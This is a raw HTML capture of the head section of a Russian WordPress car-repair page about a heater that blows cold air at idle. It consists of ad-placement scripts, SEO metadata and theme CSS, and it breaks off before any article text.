

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html
body_size: 77878
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Почему не работает печка на малых оборотах - avtoshkolak.ru</title><meta name="description" content="ᐉ Почему не работает печка на малых оборотах Не греет печка на холостых оборотах: причины и решение Печка на холостых дует холодным воздухом, а на" /><link rel="canonical" href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html","url":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html","name":"✅ Почему не работает печка на малых оборотах - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#primaryimage"},"thumbnailUrl":"https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg","datePublished":"2019-12-21T05:38:23+00:00","dateModified":"2019-12-21T05:38:23+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Почему не работает печка на малых оборотах Не греет печка на холостых оборотах: причины и решение Печка на холостых дует холодным воздухом, а на","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#primaryimage","url":"https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg","contentUrl":"https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Почему не работает печка на малых оборотах"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 